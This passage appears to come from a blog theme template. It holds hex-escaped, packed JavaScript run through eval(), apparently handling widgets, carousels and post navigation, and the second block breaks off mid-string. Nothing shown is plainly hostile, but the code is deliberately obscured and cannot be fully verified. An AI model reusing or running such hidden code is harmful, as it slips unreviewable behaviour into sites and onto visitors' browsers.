1\x7c\x78\x33\x35\x7c\x31\x34\x39\x7c\x31\x36\x33\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x35\x35\x7c\x31\x36\x34\x7c\x31\x34\x36\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x39\x7c\x74\x79\x70\x65\x7c\x31\x33\x39\x7c\x78\x37\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x39\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x36\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x38\x7c\x31\x35\x37\x7c\x31\x31\x38\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x35\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x31\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x30\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x30\x7c\x31\x37\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x66\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x62\x7c\x31\x34\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x35\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x78\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x78\x32\x39\x7c\x31\x36\x30\x7c\x31\x37\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x35\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x65\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x64\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x36\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x34\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x34\x7c\x5f\x30\x78\x38\x32\x30\x38\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x30\x7c\x31\x30\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x34\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x63\x7c\x78\x35\x34\x7c\x31\x39\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x36\x7c\x31\x31\x37\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x37\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x36\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x66\x7c\x78\x33\x30\x7c\x31\x32\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x31\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x31\x33\x34\x7c\x31\x39\x31\x7c\x31\x37\x39\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x37\x7c\x31\x34\x33\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x32\x30\x32\x7c\x31\x34\x34\x7c\x31\x37\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x37\x7c\x32\x30\x37\x7c\x36\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x33\x30\x30\x30\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x32\x31\x35\x7c\x64\x6f\x74\x73\x7c\x31\x39\x39\x7c\x31\x31\x30\x7c\x31\x33\x31\x7c\x31\x36\x31\x7c\x31\x30\x39\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x35\x35\x30\x7c\x31\x31\x32\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x37\x32\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x38\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x35\x31\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x31\x34\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x65\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x64\x7c\x31\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x39\x7c\x31\x32\x39\x7c\x31\x38\x36\x7c\x31\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x33\x7c\x31\x30\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x30\x7c\x31\x30\x37\x7c\x31\x30\x31\x7c\x31\x30\x34\x7c\x31\x32\x35\x7c\x31\x39\x33\x7c\x31\x30\x36\x7c\x78\x34\x32\x7c\x31\x39\x35\x7c\x31\x35\x38\x7c\x31\x32\x37\x7c\x31\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x31\x39\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x61\x7c\x69\x74\x65\x6d\x73\x7c\x31\x33\x30\x7c\x6e\x61\x76\x7c\x31\x39\x37\x7c\x31\x36\x37\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x38\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x66\x7c\x62\x5f\x72\x63\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x64\x7c\x78\x37\x31\x7c\x31\x36\x38\x7c\x78\x32\x37\x7c\x32\x30\x30\x7c\x31\x33\x38\x7c\x31\x39\x32\x7c\x31\x34\x31\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x63\x7c\x31\x37\x38\x7c\x31\x38\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x66\x7c\x32\x32\x32\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x39\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x31\x37\x37\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x31\x7c\x31\x32\x31\x7c\x31\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FLoz5i);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _6dqmLM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x65\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x65\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x66\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x68\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\